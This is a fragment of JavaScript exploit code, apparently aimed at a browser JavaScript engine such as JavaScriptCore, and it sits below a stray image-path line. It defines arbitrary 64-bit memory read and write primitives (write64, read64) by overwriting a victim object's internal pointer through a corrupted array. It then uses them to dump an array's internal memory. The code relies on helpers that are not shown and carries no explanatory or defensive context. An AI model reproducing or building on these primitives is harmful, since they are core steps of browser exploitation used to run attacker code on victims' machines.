 function set_victim_addr(where) {
    hax[(victim_addr + 8 - mngr_addr) / 8] = i2f(where + 0x10);
}
function reset_victim_addr() {
    hax[(victim_addr + 8 - mngr_addr) / 8] = victim_butterfly;
}

function write64(a, v){
    set_victim_addr(a);
    victim_write(fake(v));
    //reset_victim_addr();
}

function read64(a) {
    set_victim_addr(a);
    let res = addrOf(victim_read());
    //reset_victim_addr();
    return res;
}
test = [1,2]
print('test = ' + describe(test));
print('test = ' + hex(read64(addrOf(test)+8)));
dbg();